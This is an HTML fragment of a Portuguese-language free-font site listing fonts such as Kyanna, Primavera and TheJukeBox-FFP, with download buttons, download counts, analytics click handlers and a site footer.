           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Koshka Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">330 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Koshka.font" title="Koshka Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KR-Kube.font" title="KR Kube Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KR Kube Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 17 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KR-Kube.font" title="KR Kube Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Kube.webp" alt="KR Kube  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KR-Kube.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KR Kube Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">1431 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KR-Kube.font" title="KR Kube Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Kyanna.font" title="Kyanna Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Kyanna Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 14 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Kyanna.font" title="Kyanna Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/Y/Kyanna.webp" alt="Kyanna  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Kyanna.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Kyanna Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">7420 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Kyanna.font" title="Kyanna Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/MuggyNew84-Bold.font" title="MuggyNew84 Bold Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                MuggyNew84 Bold Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 25 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/MuggyNew84-Bold.font" title="MuggyNew84 Bold Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/U/MuggyNew84-Bold.webp" alt="MuggyNew84 Bold  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/MuggyNew84-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="MuggyNew84 Bold Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">1819 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/MuggyNew84-Bold.font" title="MuggyNew84 Bold Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Orinoco.font" title="Orinoco Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Orinoco Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 18 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Orinoco.font" title="Orinoco Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/R/Orinoco.webp" alt="Orinoco  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Orinoco.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Orinoco Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">6862 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Orinoco.font" title="Orinoco Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Papercuts.font" title="Papercuts Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Papercuts Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 21 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Papercuts.font" title="Papercuts Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Papercuts.webp" alt="Papercuts  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Papercuts.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Papercuts Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">1465 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Papercuts.font" title="Papercuts Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Primavera.font" title="Primavera Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Primavera Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 21 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Primavera.font" title="Primavera Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/R/Primavera.webp" alt="Primavera  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Primavera.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Primavera Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">20581 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Primavera.font" title="Primavera Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Qranklestein.font" title="Qranklestein Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Qranklestein Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 15 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Qranklestein.font" title="Qranklestein Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Q/R/Qranklestein.webp" alt="Qranklestein  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Qranklestein.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Qranklestein Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">3084 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Qranklestein.font" title="Qranklestein Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Rincle-Form.font" title="Rincle Form Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Rincle Form Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jul 26 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/danny91194/" class="dgr">danny91194</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( luxury got neat  )</span></p><p class="s11 tdu"><span class="blk"> A circuit diagram-inspired decorative font with schematic symbols.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Rincle-Form.font" title="Rincle Form Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/Rincle-Form.webp" alt="Rincle Form  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Rincle-Form.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Rincle Form Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">270 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Rincle-Form.font" title="Rincle Form Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Sahara-Normal-Hollow.font" title="Sahara-Normal Hollow Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sahara-Normal Hollow Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 16 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Sahara-Normal-Hollow.font" title="Sahara-Normal Hollow Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sahara-Normal-Hollow.webp" alt="Sahara-Normal Hollow  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Sahara-Normal-Hollow.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sahara-Normal Hollow Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">1775 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sahara-Normal-Hollow.font" title="Sahara-Normal Hollow Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Shohl-Plain.font" title="Shohl Plain Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Shohl Plain Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 22 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Shohl-Plain.font" title="Shohl Plain Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Shohl-Plain.webp" alt="Shohl Plain  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Shohl-Plain.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Shohl Plain Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">3807 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Shohl-Plain.font" title="Shohl Plain Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/stic.font" title="stic Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                stic Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Sep 09 2020</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/danny91194/" class="dgr">danny91194</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/stic.font" title="stic Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/stic.webp" alt="stic  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/stic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="stic Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">268 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/stic.font" title="stic Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/TheJukeBox-FFP.font" title="TheJukeBox-FFP Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                TheJukeBox-FFP Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jun 19 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/defharo/" class="dgr">defharo</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/TheJukeBox-FFP.font" title="TheJukeBox-FFP Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/H/TheJukeBox-FFP.webp" alt="TheJukeBox-FFP  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/TheJukeBox-FFP.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="TheJukeBox-FFP Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">2072 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/TheJukeBox-FFP.font" title="TheJukeBox-FFP Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>

			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		<li class="page-item s20">Selecione a página: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link"  href="/50s.html/page-1/"  title="50s Fontes">2</a></li> 

		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="Todas as novas fontes"><strong>Todas as novas fontes</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fontes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fontes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fontes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fontes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fontes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fontes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fontes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fontes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fontes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fontes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fontes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fontes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fontes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fontes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fontes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fontes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fontes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fontes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fontes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fontes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fontes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fontes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fontes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fontes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fontes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fontes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fontes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fontes do Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://pt.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Novas Fontes" class="s26">Novas Fontes</a></li>
				<li><a href="/top-fonts.html" title="Fontes Top" class="s26">Fontes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fonte de Vídeo" class="s26">Fonte de Vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fontes do Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contacte-nos" class="s26">Contacte-nos</a></li>
				<li><a href="/link-to-us.html" title="Link para nós" class="s26">Link para nós</a></li>
				<li><a href="/terms.html" title="Termos" class="s26">Termos</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
